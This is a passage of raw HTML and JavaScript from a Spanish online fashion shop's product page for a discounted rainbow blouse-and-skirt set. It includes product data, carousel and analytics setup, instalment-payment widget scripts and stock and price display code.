Cano&quot;,&quot;link_rewrite&quot;:&quot;conjunto-blusa-y-falda-arcoiris&quot;,&quot;name&quot;:&quot;Conjunto blusa y falda Arco\u00edris&quot;,&quot;description&quot;:&quot;&lt;h2 style=\&quot;font-size:14px;color:#999999;\&quot;&gt;Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.&lt;\/h2&gt;\n&lt;p&gt;Confeccionado en crep satinado.\u00a0&lt;\/p&gt;\n&lt;p&gt;Espalda cerrada.&lt;\/p&gt;\n&lt;p&gt;\u00bfTe damos un consejo? Combina la blusa y\/o falda con otras prendas y aprovecha al m\u00e1ximo este conjuntazo.&lt;\/p&gt;\n&lt;p&gt;La modelo mide 1.68 cm.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2 style=\&quot;font-size:14px;color:#999999;\&quot;&gt;Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.&lt;\/h2&gt;\n&lt;p&gt;Confeccionado en crep satinado.\u00a0&lt;\/p&gt;\n&lt;p&gt;Espalda cerrada.&lt;\/p&gt;\n&lt;p&gt;\u00bfTe damos un consejo? Combina la blusa y\/o falda con otras prendas y aprovecha al m\u00e1ximo este conjuntazo.&lt;\/p&gt;\n&lt;p&gt;La modelo mide 1.68 cm.&lt;\/p&gt;\n&lt;p&gt;**PRE ORDER** Confeccionamos la prenda para ti en un plazo de 7 d\u00edas\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2149,&quot;id_product&quot;:2149,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;8251&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;inicio&quot;,&quot;category_name&quot;:&quot;Inicio&quot;,&quot;link&quot;:&quot;https:\/\/www.matildecano.es\/es\/inicio\/conjunto-blusa-y-falda-arcoiris&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:123.96694,&quot;price_without_reduction&quot;:322.999998,&quot;reduction&quot;:173,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2667&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;2149&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;173.000000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;30&quot;:{&quot;id_attribute&quot;:&quot;885&quot;,&quot;id_attribute_group&quot;:&quot;30&quot;,&quot;name&quot;:&quot;40&quot;,&quot;group&quot;:&quot;talla&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-small_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-cart_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-medium_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-home_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-large_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-small_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-medium_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-large_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;Conjunto blusa y falda Arco\u00edris&quot;,&quot;id_image&quot;:&quot;3920&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-small_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-cart_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-medium_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-home_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-large_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-small_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-medium_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3920-large_default\/conjunto-blusa-y-falda-arcoiris.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;Conjunto blusa y falda Arco\u00edris&quot;,&quot;id_image&quot;:&quot;3920&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-17.300%&quot;,&quot;discount_percentage_absolute&quot;:&quot;17.300%&quot;,&quot;discount_amount&quot;:&quot;173,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-173,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:150,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u00daltimas unidades en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">R246</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="2149" data-is-logged="" data-product-link="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris">
						<i class="material-icons">&#xE150;</i>
						Sé el primero en escribir su opinión!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 5,
            itemsCustom : false,
            itemsDesktop : [1500, 5],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-79451079-1", "currency": "EUR", "value": 150, "items": [{"item_id":"2149-8251","item_name":"Conjunto blusa y falda Arcoíris","affiliation":"Matilde Cano","index":0,"price":150,"quantity":1,"item_variant":"40","item_category":"REBAJAS"}]});
      });
</script>
<script type="text/javascript">
    var number_product_related_per_row =4;
    var number_post_related_per_row =4;
</script>
<!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    <div class="page-loading-overlay main-product-details-loading"></div>
  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    <script type="text/javascript">
    ybc_blog_like_url = 'https://www.matildecano.es/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>
<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
